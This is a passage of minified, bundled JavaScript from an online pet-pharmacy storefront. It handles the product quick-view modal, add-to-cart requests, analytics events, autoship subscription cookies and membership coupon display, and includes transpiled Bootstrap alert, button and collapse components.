.selectpicker").prop("disabled",!1).selectpicker("refresh"),$(".popup-modal-link").on("click",function(e){e.preventDefault();var t=$(this).data(".innerModal");$(t).modal("show"),setTimeout(function(){$(".modal-backdrop").css("z-index","1000")},0)}),$(".innerModal").on("hidden.bs.modal",function(){setTimeout(function(){0===$(".innerModal.show").length&&$(".modal-backdrop").css("z-index","999"),l()},0)}),$("#deliveryInfoPopupHeader, #priceMatchModal, #easyReturnsModal").on("hidden.bs.modal",function(){setTimeout(function(){$(".modal-backdrop").css("z-index","999"),l()},0)}),$("#quickViewProductModal").on("hidden.bs.modal",function(){setTimeout(function(){l()},0)}),e.gaViewItemUpdated){var d=JSON.parse(e.gaViewItemUpdated);d.bundle_product&&$("#quickViewProductModal .product-set-quickView").find(".js-otp-price").length&&(d.price=parseFloat($("#quickViewProductModal .product-set-quickView").find(".js-otp-price").text().replace("$",""))),s.viewItemGA4EventHandler(d,d.price,e.isOutOfStock,"Quickview"),s.quickViewProductGA4EventHandler(d),s.selectItemGA4EventHandler(document.querySelectorAll("#quickViewProductModal .product-quickview .product-name"),"Quickview",!1,s.getItemListName(d.item_id)),e.hasActiveSubscriptions&&s.activeSubscriptionVariantEvent(d,"Quick-View")}c.initializePromotionModal(),$(".quickview-main-images").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,variableWidth:!0,fade:!0,infinite:!1,dots:!1,asNavFor:".quickview-thumbnails"}),$("#quickViewProductModal .js-quickview-thumbnails").slick({infinite:!1,slidesToShow:3,slidesToScroll:1,arrows:!0,asNavFor:".quickview-main-images",variableWidth:!0,focusOnSelect:!0}),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={showQuickview:function(){$("body").on("click",".productQuickview",function(e){e.preventDefault(),$.spinner().start();var t=$(this).closest("div.productQuickview").data("current-location"),n=$(this).closest(".recommendations").data("carousel-name");null!=n&&(n=-1!==n.indexOf("&")?n.replace(/&/g,"and"):n);var i=$(this).closest("div.productQuickview").data("url"),o=-1!=i.indexOf("?")?"&":"?";-1!==window.location.href.indexOf("showPurchaseCount")&&(i=i+o+"showPurchaseCount=true"),"null"!=t&&(i=i+o+"current_location="+t+o+"get_carousel_name="+n+o),$(e.target).trigger("quickview:show"),0!==$("#quickViewProductModal").length&&$("#quickViewProductModal").remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal fade three-column-layout" id="quickViewProductModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header p-0">    <div class="pl-2 rx-vet-badge"></div>    <button type="button" class="btn-close pull-right" data-bs-dismiss="modal">        <span class="sr-only"> </span>    </button></div><div class="modal-body p-0"></div><div class="modal-footer p-0"></div></div></div></div>'),function(){var e=setInterval(()=>{if($(".og-regular-price").length>0){clearInterval(e),o=document.querySelectorAll('input[name="isEligibleForAutoShipDiscount"]'),r=document.querySelectorAll('input[name="productAutoShipDiscountValue"]'),s=document.querySelectorAll('input[name="hideAutoShipCouponDiscountMsg"]'),o.length>0&&o.forEach((e,t)=>{var n="true"===e.value,i=r[t].value,o="true"===s[t].value,c=a.validateMembershipCoupon(t,n);if(null!=c)a.checkMemberShipCoupon(t,c);else if(n){var l=document.querySelectorAll(".js-og-offer-percent-value")[t],d=document.querySelectorAll(".js-og-offer-percent-value-item")[t];if(l.classList.remove("d-none"),d.textContent=i,o){var u=document.querySelectorAll(".discount-code2-wrapper")[t],p=document.querySelectorAll(".coupon-value")[t];u.classList.remove("d-none"),p.textContent=i}else document.querySelectorAll(".discount-code1-wrapper")[t].classList.remove("d-none")}}),(i=$("#quickViewProductModal .js-autoship-options-wrapper")).length>0&&i.addClass("d-none"),function(){const e=document.querySelectorAll("og-select-frequency");e.length>0&&e.forEach(e=>{if(e&&e.shadowRoot){const t=document.createElement("style"),n="\n                    /* Style for the main og-select element */\n                    og-select {\n                        width: 100%;\n                    }\n                ";t.textContent=n,e.shadowRoot.appendChild(t)}})}(),$(".product-quickview .js__autoShip__trigger og-optin-button").trigger("click");var t=$('input[name="regularSalePrice"]')&&$('input[name="regularSalePrice"]').length?$('input[name="regularSalePrice"]').val():null,n=$('input[name="autoShipDiscountSalePrice"]')&&$('input[name="autoShipDiscountSalePrice"]').length?$('input[name="autoShipDiscountSalePrice"]').val():null;t||n?($(".og-regular-price").text(t),$(".og-subscription-price").text(n)):console.error("Price data is missing or invalid.")}var i,o,r,s},1e3)}(),l(i)}),$("body").on("click",".quick-view-dialog .og-optin-wrapper, .quick-view-dialog .og-optout-wrapper",function(e){var t=$(this).closest(".product-quickview").data("view-data-updated");s.autoshipSwitchGA4EventHandler("Quickview",t)})},trapQuickviewFocus:function(){$("body").on("keydown","#quickViewProductModal",function(e){var t={event:e,containerSelector:"#quickViewProductModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};o.setTabNextFocus(t)})},showSpinner:function(){$("body").on("product:beforeAddToCart",function(e,t){$(t).closest(".modal-content").spinner().start()})},hideAddToCartSpinner:function(){$("body").on("product:afterAddToCart",function(){$(".add-to-cart-text").removeClass("d-none"),$(".fa-spinner").addClass("d-none")})},hideDialog:function(){$("body").on("product:afterAddToCart",function(){$("#quickViewProductModal").modal("hide")})},closeEvent:function(){$(document).on("hide.bs.modal","#quickViewProductModal",function(){0!==$("#quickViewProductModal").length&&$("#quickViewProductModal").remove()})},addToCartQuickView:function(){$(document).on("click",".product-quickview button.add-to-cart",function(){var e,t,n,o,r=i.getQuantitySelected($(this));$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||o.push({pid:$(this).data("pid"),qty:r,options:i.getOptions($(this))})}),n=JSON.stringify(o)),t=i.getPidValue($(this));var a=$(this).closest("#quickViewProductModal .product-detail");a.length||(a=$(this).closest("#quickViewProductModal").find(".product-detail")),e=i.getAddToCartUrl();var c=$(this).data("current-location"),l=$(this).data("view-item");l=l&&"null"!=l?JSON.stringify(l):"null";var d=$(this).data("view-item-updated");if(d=d&&"null"!=d?JSON.stringify(d):"null")var u=s.getItemListName(JSON.parse(d).item_id),p=s.getPLPURL(JSON.parse(d).item_id);var f=$(this).data("get-carousel-name"),h={pid:t,pidsObj:n,childProducts:i.getChildProducts(),quantity:r,price:$(this).closest(".otp-container-set-price").find(".js-otp-price").text().trim(),currentLocation:"null"!=c?c:"null",getCarouselName:"null"!=f?f:"null",gaViewItem:l,gaViewItemUpdated:d,itemListName:u,plpUrl:p};$("#quickViewProductModal").hasClass("three-column-layout")&&$("#quickview_autoship-selection").length>0?(h.quantity="true"===$("#quickview_autoship-selection").val()?$(".product-quickview .autoship-purchase .quantity-select").val():$(".product-quickview .one-time-purchase .quantity-select").val(),h.isAutoshipSelected=$(".js--autoship-subscription-opted").is(":checked"),h.selectedFrequency="true"===$("#quickview_autoship-selection").val()?$("#quickview_optionAutoshipFrequency").val():null):(h.quantity=i.getQuantitySelected($(this)),h.isAutoshipSelected=a.find('input[name="isAutoship"]:checked').length>0&&a.find('input[name="isAutoship"]:checked').val(),h.selectedFrequency=a.find(".autoship-select").length>0?a.find(".autoship-select").val():null),$("#pillCountSelectpicker").length>0&&(h.quantity=(parseInt(h.quantity)*parseInt($("#pillCountSelectpicker option:selected").val())).toString());var m=$(".quick-view-dialog").find(".js--autoship-subscription-opted");if(m.prop("checked")){var v=m.parents(".autoship-section").find(".js--autoshipFrequency");v.length&&""!==v.val()&&(h.autoshipFrequency=v.val())}$(".bundle-item").length||(h.options=i.getOptions(a)),$(this).hasClass("add-to-cart-mobile-app")?(-1!=e.indexOf("?")?e+="&form="+JSON.stringify(h):e+="?form="+JSON.stringify(h),$(this).trigger("updateAddToCartFormData",h),e&&$.ajax({url:e,method:"GET",success:function(e){i.handlePostCartAdd(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}})):$(this).data("isspp")&&r<10&&"false"===$(this).attr("data-isackclick")?($("#sppModal").modal("show"),$("#top-of-page").addClass("spp-modal-open")):($(this).data("isspp")&&r<10&&$(this).attr("data-isackclick"),$(this).trigger("updateAddToCartFormData",h),e&&function(e,t,n,o){$.ajax({url:t,method:"POST",data:n,success:function(t){if(i.handlePostCartAdd(t),t.gaViewItemUpdated){var r=JSON.parse(t.gaViewItemUpdated),a=r.price,c={...n};c=s.ogAutoshipWidgetHandlerForGAEvents(c),n.autoshipFrequency>=30&&(c.isAutoshipSelected=!0,c.autoshipFrequency=parseInt(n.autoshipFrequency/30).toString()),c.isAutoshipSelected&&(n.autoshipFrequency>=30&&(a=o.find(".autoship-discount .autoship-discount-text").length>0?parseFloat(o.find(".autoship-discount .autoship-discount-text").text().trim().slice(1)):a),dataLayer.push({ecommerce:null}),dataLayer.push({event:"autoship_optin",button_location:"quick_view"})),r.bundle_product&&(a=o.find(".js-otp-price").length?parseFloat(o.find(".js-otp-price").text().replace("$","")):a,c.bundle_product=!0),s.addToCartGA4EventHandler(c,r,"Quickview",a,t.facebookEventID)}$("body").trigger("product:afterAddToCart",t),e.attr("data-isackclick","false"),$("#top-of-page").removeClass("spp-modal-open"),$.spinner().stop()},error:function(){$.spinner().stop()}})}($(this),e,h,a))}),$(document).on("click",".js-spp-ackbtn, .js-spp-modal-close",function(e){$("#sppModal").modal("hide")}),$("#sppModal").on("hidden.bs.modal",function(e){var t;e.stopPropagation(),(t=$(".js__add__to__cart .add-to-cart.btn")).length&&t.attr("data-isackclick","true").trigger("click")})},beforeUpdateAttribute:function(){$("body").on("product:beforeAttributeSelect",function(){$(".modal.show .modal-content").spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(e,t){if(t&&t.data&&t.data.gaViewItemUpdated){var n=JSON.parse(t.data.gaViewItemUpdated);n.price=(t.data.product.price.sales?t.data.product.price.sales.value:t.data.product.listPrice)+"",$(".product-quickview .common-quantity-atc button.add-to-cart").length&&$(".product-quickview .common-quantity-atc button.add-to-cart").data("view-item-updated",n)}$(".modal.show .product-quickview>.bundle-items").length?($(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id)):$(".set-items").length?t.container.find(".product-id").text(t.data.product.id):($(".modal.show .product-quickview").data("pid",t.data.product.id),$(".modal.show .full-pdp-link").attr("href",t.data.product.selectedProductUrl))})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var n=$(t.$productContainer).closest(".quick-view-dialog");$(".add-to-cart-global",n).attr("disabled",!$(".global-availability",n).data("ready-to-order")||!$(".global-availability",n).data("available"))})},updateAvailability:function(){$("body").on("product:updateAvailability",function(e,t){$(".product-availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message);var n=$(t.$productContainer).closest(".quick-view-dialog");if($(".product-availability",n).length){var i=$(".product-availability",n).toArray().every(function(e){return $(e).data("available")}),o=$(".product-availability",n).toArray().every(function(e){return $(e).data("ready-to-order")});$(".global-availability",n).data("ready-to-order",o).data("available",i),$(".global-availability .availability-msg",n).empty().html(o?t.message:t.resources.info_selectforstock)}else $(".global-availability",n).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)})},oosNotification:function(){$(document).on("keyup",".product-quickview .oos-form .out-of-stock-email",function(){/^[\w.%&+-]+@[\w.-]+\.[\w]{2,6}$/.test($(this).val())&&$(this).removeClass("is-invalid")}),$(document).on("submit",".product-quickview .oos-form",function(e){if(e.preventDefault(),$(this).valid()){var t=$(this);$.ajax({type:"POST",url:$(this).attr("action"),data:t.serialize(),success:function(e){e.oosSignupSuccess&&$(".product-quickview .oos-signup-success").removeClass("d-none")}})}else $(".product-quickview .oos-form .out-of-stock-email").addClass("is-invalid")})}}},function(e,t,n){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),n=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(n=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var i=$(e.containerSelector+" a#fa-link.share-icons");n=i[i.length-1]}e.event.shiftKey?$(":focus").is(t)&&(n.focus(),e.event.preventDefault()):$(":focus").is(n)&&(t.focus(),e.event.preventDefault())}}}},function(e,t,n){"use strict";function i(){$("body").on("click",".cart-delete-confirmation-btn",function(){window.OG&&window.OG.removeFromCart&&window.OG.removeFromCart({id:$(this).data("pid")},{isAjax:!0})})}e.exports={removeFromCart:i(),updateCart:function(){$("body").on("change",".quantity-form .quantity",function(){window.OG&&window.OG.updateCart&&window.OG.updateCart({id:$(this).data("pid"),module:"sc",quantity:$(this).val()},{isAjax:!0}),i()})}}},function(e,t,n){"use strict";var i=n(292);function o(e,t){if(t&&t.closest){var n=t.closest(".js-auto-ship-block").find('input[name$="autoship-column-radio"]:checked').val();$.ajax({url:window.OrdergrooveTrackingUrl,method:"POST",data:{tracking:e&&window.OrderGrooveCustomSFCCWidget?e:JSON.stringify(window.OG.getOptins()),selectedValue:n},success:function(){$(".quantity-form > .quantity").trigger("change"),null!==document.querySelector(".js-cart-page")&&document.location.reload()}})}}function r(e){var t=document.cookie.split(";");for(let n=0;n<t.length;n++){let i=t[n].trim();if(i.startsWith(e+"="))return decodeURIComponent(i.substring(e.length+1))}return null}function a(e,t){document.cookie=e+"="+encodeURIComponent(t)+"; path=/"}function s(e,t){var n,i=r("og-optin-data"),s=i?JSON.parse(i):null;if(i){if((s=JSON.parse(i))&&s.length){var c=-1,l=!1;for(let n=0;n<s.length;n++){var d=s[n];if(d.product.toString()===e.toString()){t?d.tracking_override=t.tracking_override:c=n,l=!0;break}}!l&&t?s.push(t):l&&-1!==c&&s.splice(c,1)}else t&&s.push(t);n=JSON.stringify(s)}else n=t?JSON.stringify([t]):JSON.stringify([]);a("og-optin-data",n),o(n)}function c(e){var t=e.find("input").first().data("pid"),n=e.find(".js--autoshipFrequency").data("og-offer-id"),i=parseInt(e.find(".js--autoshipFrequency option:selected").attr("id"));return{product:t.toString(),subscription_info:{components:[]},tracking_override:{offer:n,every:i,every_period:3}}}e.exports=function(){window.OrdergrooveLegacyOffers||window.OrderGrooveCustomSFCCWidget||!window.OG||window.OG.addOptinChangedCallback(function(){o(null)}),window.OrderGrooveCustomSFCCWidget||(function(){if($('input[name="isEligibleForAutoShipDiscount').length<=0)return;const e=setInterval(()=>{if($(".og-regular-price").length>0){clearInterval(e),function(){const e="true"===$('input[name="isEligibleForAutoShipDiscount"]').val(),t=$('input[name="productAutoShipDiscountValue"]').val(),n="true"===$('input[name="hideAutoShipCouponDiscountMsg"]').val();var o=i.validateMembershipCoupon(0,e);null!=o?i.checkMemberShipCoupon(0,o):e&&n?($(".discount-code2-wrapper").removeClass("d-none"),$(".coupon-value").text(t)):e&&!n&&$(".discount-code1-wrapper").removeClass("d-none")}();var t=$('input[name="regularSalePrice"]')&&$('input[name="regularSalePrice"]').length?$('input[name="regularSalePrice"]').val():null,n=$('input[name="autoShipDiscountSalePrice"]')&&$('input[name="autoShipDiscountSalePrice"]').length?$('input[name="autoShipDiscountSalePrice"]').val():null;t||n?($(".og-regular-price").text(t),$(".og-subscription-price").text(n)):console.error("Price data is missing or invalid.")}},1e3)}(),function(){if($(".cart-layout").length<=0)return;const e=setInterval(()=>{if($(".og-purchase-wrapper").length>0){clearInterval(e),function(){const e=document.querySelectorAll("og-select-frequency");if(e.length>0)for(let t=0;t<e.length;t++){const n=e[t];if(n&&n.shadowRoot){const e=document.createElement("style"),t=n.shadowRoot.firstElementChild,i=t?t.shadowRoot:null;if(i){const e=document.createElement("style"),t="\n          /* Hide the default span inside the og-select */\n          select{\n            padding: 0em 1.5em 0em 0em !important;\n          }\n            select option{\n              font-weight: 400 !important;\n              padding:4px;\n            }\n            span {\n                display: none;\n            }\n          ";e.textContent=t,i.appendChild(e)}const o="\n            /* Style for the main og-select element */\n            og-select {\n                text-decoration: underline;\n                padding : 0px;\n                background: url('https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/v1731412589287/images/reminder-autoship-select-dropdown.svg') 94% no-repeat;\n            }\n\n        ";e.textContent=o,n.shadowRoot.appendChild(e)}}}();const t=$('input[name="productAutoShipDiscountValue"]');$('input[name="isEligibleForAutoShipDiscount"]').each(function(e){var n=$(this);const i="true"===n[0].value,o=t[e].value;i&&(n.closest(".product-info").find(".off_percent").removeClass("d-none"),n.closest(".product-info").find(".coupon-value-cart").text(o))})}},1e3)}()),$("body").on("click","#productDetail button.add-to-cart, .bundle-product-container button.add-to-cart, button.add-to-cart-global, button.add-to-cart, .reorder-now-button>a",function(){window.OrdergrooveLegacyOffers||window.OrderGrooveCustomSFCCWidget||o(null)}),window.OrderGrooveCustomSFCCWidget&&($("body").on("click","#productDetail button.add-to-cart, .bundle-product-container button.add-to-cart, button.add-to-cart-global, button.add-to-cart, .reorder-now-button>a",function(){!function(e){var t,n=e.closest(".js-auto-ship-block").find('input[name$="autoship-column-radio"]:checked');n&&n.length&&"autoship"===n.val()&&(t={product:e.closest(".js-auto-ship-block").find(".js--autoshipFrequency").data("pid").toString(),subscription_info:{components:[]},tracking_override:{offer:e.closest(".js-auto-ship-block").find(".js--autoshipFrequency").data("og-offer-id"),every:parseInt(e.closest(".js-auto-ship-block").find(".js--autoshipFrequency option:selected").attr("id")),every_period:3}});var i,s=r("og-optin-data");if(s){var c=JSON.parse(s);if(c&&c.length){var l=-1,d=!1;for(let i=0;i<c.length;i++){var u=c[i];if(u.product.toString()===e.closest(".js-auto-ship-block").find(".js--autoshipFrequency").data("pid").toString()){if(t){var p=t.tracking_override.every,f=u.tracking_override.every;p&&f&&p!==f&&(t.tracking_override.every=p,u.tracking_override=t.tracking_override),"onetime"===n.val()&&(t.tracking_override.offer=e.closest(".js-auto-ship-block").find(".js--autoshipFrequency").data("og-offer-id"),u.tracking_override=t.tracking_override)}else l=i;d=!0;break}}!d&&t?c.push(t):d&&-1!==l&&c.splice(l,1)}else t&&c.push(t);i=JSON.stringify(c)}else i=t?JSON.stringify([t]):JSON.stringify([]);a("og-optin-data",i),o(i,e)}($(this))}),$("body").on("change",'input[name$="autoship-column-radio"]',function(){var e="true"===$('input[name="hasMap"]').val(),t=document.querySelector(".js-member-only-label")?document.querySelector(".js-member-only-label"):null,n="quickview-autoship"===$(this).attr("id")||"quickview-onetime"===$(this).attr("id")?$(".product-quickview"):$(".pdp-container .product-info-container");if($(this).prop("checked")&&"true"===$('input[name="promoRevampPDP"]').val())if("autoship"===$(this).val()){var i=n.find(".js__upsell__purchase__widget").length>0?n.find(".ui__upsell__purchase__widget__autoship .default-price-text").text().trim():n.find("#autoShipPrice").text().trim();n.find(".one-time-discounted-price").addClass("d-none"),n.find(".autoship-or-onetime-row .js__no__price__change__toggle").length>0&&n.find(".js__upsell__purchase__widget").length>0?(n.find(".autoship-or-onetime-row .prices.pdp-prices .autoship-discounted-price").addClass("d-none"),n.find(".autoship-or-onetime-row .prices.pdp-prices .sale").removeClass("strike-through")):t||i===$(n.find(".prices.pdp-prices .sale")[0]).text().trim()||e?(n.find(".prices.pdp-prices .autoship-discounted-price").addClass("d-none"),n.find(".prices.pdp-prices .sale").removeClass("strike-through")):(n.find(".prices.pdp-prices .sale").addClass("strike-through"),n.find(".prices.pdp-prices .autoship-discounted-price").removeClass("d-none").find(".autoship-discounted-price-value").empty().html(i))}else n.find(".one-time-discounted-price").addClass("d-none"),!t&&n.find(".otp-discounted-price").length>0&&"false"==n.find("#bogoPromotion").val()?(n.find(".prices.pdp-prices .sale").addClass("strike-through"),n.find(".otp-discounted-price").removeClass("d-none"),n.find(".prices.pdp-prices .autoship-discounted-price").addClass("d-none"),n.find(".one-time-discounted-price").removeClass("d-none")):(n.find(".prices.pdp-prices .sale").removeClass("strike-through"),n.find(".prices.pdp-prices .autoship-discounted-price").addClass("d-none"));else $(this).prop("checked")&&"true"!==$('input[name="promoRevampPDP"]').val()&&("autoship"!==$(this).val()||e?(n.find(".prices.pdp-prices .autoship-discounted-price").addClass("d-none"),n.find(".prices.pdp-prices .sale").removeClass("strike-through")):(i=$(".js__upsell__purchase__widget").length>0?$(".ui__upsell__purchase__widget__autoship .default-price-text").text():$("#autoShipPrice").text().trim(),(t=document.querySelector(".js-member-only-label")?document.querySelector(".js-member-only-label"):null)||i===$(n.find(".prices.pdp-prices .sale")[0]).text().trim()?(n.find(".prices.pdp-prices .autoship-discounted-price").addClass("d-none"),n.find(".prices.pdp-prices .sale").removeClass("strike-through")):(n.find(".prices.pdp-prices .sale").addClass("strike-through"),n.find(".prices.pdp-prices .autoship-discounted-price").removeClass("d-none").find(".autoship-discounted-price-value").empty().html(i))))}),$(".easy-refill-container").on("change",'input[type="radio"]',function(){var e,t=$(this).closest(".js--cart-autoship");"ApplyAutoshipSubscription"===$(this).val()&&(e=c(t)),s(t.find("input").first().data("pid"),e)}),$(".easy-refill-container").on("change","select.js--autoshipFrequency",function(){var e=$(this).closest(".js--cart-autoship"),t=c(e);s(e.find("input").first().data("pid"),t)}))}},function(e,t,n){"use strict";var i={gold:{value:"40%",code:"GOLD40"},diamond:{value:"50%",code:"DIAMOND50"}};e.exports={validateMembershipCoupon:function(e,t){var n=document.querySelectorAll('input[name="goldMemberOneTimeCouponUsed"]'),i=document.querySelectorAll('input[name="diamondMemberOneTimeCouponUsed"]');return n[0]&&t?(n[e],"gold"):i[0]&&t?(i[e],"diamond"):null},checkMemberShipCoupon:function(e,t){var n=document.querySelectorAll(".generic-autoship-code-wrapper")[e],o=document.querySelectorAll(".autoship-coupon-value")[e],r=document.querySelectorAll(".autoship-coupon-code-value")[e];n.classList.remove("d-none"),o.textContent=i[t].value,r.textContent=i[t].code}}},function(e,t,n){n(294),n(295),n(343),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(124),n(156),n(304)},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(68),a=n(1);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=u(e);if(t){var o=u(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var p=".".concat("bs.alert"),f="close".concat(p),h="closed".concat(p),m=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}(a,e);var t,n,i,r=d(a);function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),r.apply(this,arguments)}return t=a,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=a.getOrCreateInstance(this);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError('No method named "'.concat(e,'"'));t[e](this)}})}},{key:"NAME",get:function(){return"alert"}}],(n=[{key:"close",value:function(){var e=this;if(!o.a.trigger(this._element,f).defaultPrevented){this._element.classList.remove("show");var t=this._element.classList.contains("fade");this._queueCallback(function(){return e._destroyElement()},this._element,t)}}},{key:"_destroyElement",value:function(){this._element.remove(),o.a.trigger(this._element,h),this.dispose()}}])&&c(t.prototype,n),i&&c(t,i),a}(i.a);Object(r.a)(m,"close"),Object(a.a)(m),t.default=m},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(1);function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=d(e);if(t){var o=d(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==a(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var u=".".concat("bs.button"),p="click".concat(u).concat(".data-api"),f=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(r,e);var t,n,i,o=l(r);function r(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),o.apply(this,arguments)}return t=r,i=[{key:"jQueryInterface",value:function(e){return this.each(function(){var t=r.getOrCreateInstance(this);"toggle"===e&&t[e]()})}},{key:"NAME",get:function(){return"button"}}],(n=[{key:"toggle",value:function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}}])&&s(t.prototype,n),i&&s(t,i),r}(i.a);o.a.on(document,p,'[data-bs-toggle="button"]',function(e){e.preventDefault();var t=e.target.closest('[data-bs-toggle="button"]');f.getOrCreateInstance(t).toggle()}),Object(r.a)(f),t.default=f},function(e,t,n){"use strict";n.r(t);var i=n(20),o=n(0),r=n(6),a=n(1);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,i=f(e);if(t){var o=f(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return function(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,n)}}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var h=".".concat("bs.collapse"),m="show".concat(h),v="shown".concat(h),g="hide".concat(h),b="hidden".concat(h),y="click".concat(h).concat(".data-api"),$=":scope .".concat("collapse"," .").concat("collapse"),w={parent:null,toggle:!0},k={parent:"(null|element)",toggle:"boolean"},_=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(l,e);var t,n,i,s=p(l);function l(e,t){var n;!function(e,t){if(!(e instanceof l))throw new TypeError("Cannot call a class as a function")}(this),(n=s.call(this,e,t))._isTransitioning=!1,n._triggerArray=[];var 